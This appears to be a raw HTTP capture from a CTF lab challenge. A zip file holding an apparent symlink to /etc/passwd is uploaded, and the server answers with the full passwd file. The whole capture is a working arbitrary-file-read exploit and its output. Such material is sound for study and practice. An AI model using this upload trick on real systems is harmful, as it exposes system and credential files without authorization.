 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 7b74cef1-6e0e-49ab-a374-7e490bff6668.node3.buuoj.cn
Content-Length: 353
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7b74cef1-6e0e-49ab-a374-7e490bff6668.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGyEIDxaz4pHsDAph
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://7b74cef1-6e0e-49ab-a374-7e490bff6668.node3.buuoj.cn/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=.eJyrVspMUbJSMlTSUcosjs_JT8_MU7IqKSpNlVEqSCwuLs8vAkknpuQCxXWUSotTi
_ISclPhQrUAnS0VOA.XrzEIg.w5abb4cbdhQa3azrFyo38Tjk2Vs
Connection: close
------WebKitFormBoundaryGyEIDxaz4pHsDAph
Content-Disposition: form-data; name="file"; filename="abc.zip"
Content-Type: application/zip
PK
C�P
�) abcUT �8�^�8�^ux � �/etc/passwdPK
C�P
�) ��abcUT �8�^ux � �PK IH
------WebKitFormBoundaryGyEIDxaz4pHsDAph--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 May 2020 06:31:16 GMT
Content-Type: image/png
Content-Length: 1230
Connection: close
Vary: Cookie
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin